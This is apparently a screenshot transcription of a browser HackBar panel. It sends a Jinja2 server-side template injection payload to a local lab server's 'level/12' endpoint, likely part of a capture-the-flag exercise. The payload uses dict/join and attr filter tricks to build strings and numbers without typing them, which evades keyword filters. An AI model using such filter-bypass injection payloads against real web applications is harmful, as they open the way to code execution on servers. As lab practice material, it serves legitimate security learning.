 Hello _
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse Hack
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.134.132:5000/level/12
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
Body
code=
{% set po=dict(po=a,p=a)|join%}
{%set two=dict(aaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}
{% set a=(()|select|string|list)|attr(po)(two)%}
{%print(a)%}